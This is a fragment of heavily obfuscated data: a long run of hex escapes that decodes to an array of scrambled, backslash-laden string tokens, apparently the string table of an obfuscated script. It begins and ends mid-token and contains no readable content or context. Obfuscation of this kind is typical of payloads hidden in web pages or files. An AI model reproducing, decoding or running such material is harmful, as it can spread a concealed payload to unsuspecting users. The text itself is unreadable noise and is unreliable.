4\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x35\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5